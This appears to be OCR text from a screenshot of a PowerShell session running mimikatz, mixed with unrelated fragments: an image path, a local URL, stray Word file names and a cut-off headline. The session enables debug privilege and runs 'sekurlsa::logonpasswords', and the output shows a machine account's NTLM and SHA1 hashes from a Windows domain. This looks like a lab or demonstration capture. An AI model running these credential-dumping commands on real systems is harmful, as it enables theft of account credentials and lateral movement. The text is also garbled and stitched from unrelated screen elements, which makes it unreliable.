 http://192.168.235.229:8000/
Search...
Administrator: PowerShell 7 (x64)
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 712170 (00000000:000addea)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 9/4/2023 2:15:59 PM
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : WIN-V5LBR8QM7EL$
* Domain : TECHFORALL
* NTLM : 61372ada5a6841f676885cb10226d527
* SHA1 : 3ed2578ddc4556b4d96863b4417c870a8e903663
tspkg :
wdigest :
* Username : WIN-V5LBR8QM7EL$
* Domain : TECHFORALL
* Password : (null)
kerberos :
* Username : WIN-V5LBR8QM7EL$
* Domain : TechForall.com
~$ftware Requirement Specification_SP20_BSE_004,025[Most final ] (5).docx
~$ftware Requirement Specification_SP20_BSE_004,025[Most final ] (6).docx
~$Latest template SRS (2).docx
Windows PC Owners Are Urged To D